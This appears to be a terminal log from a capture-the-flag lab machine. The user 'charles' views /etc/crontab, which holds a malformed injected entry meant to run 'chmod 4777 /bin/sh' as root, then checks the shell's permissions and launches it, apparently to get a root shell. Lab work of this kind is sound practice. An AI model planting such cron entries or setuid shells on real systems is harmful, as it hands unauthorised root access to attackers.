 charles@dc-4:/$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
****root chmod 4777 /bin/sh
charles@dc-4:/$ ls -al /bin/sh
ls -al /bin/sh
lrwxrwxrwx 1 root root 4 Jan 24  2017 /bin/sh -> dash
charles@dc-4:/$ ls -al /bin/bash
ls -al /bin/bash
-rwxr-xr-x 1 root root 1265272 May 16  2017 /bin/bash
charles@dc-4:/$ /bin/sh
/bin/sh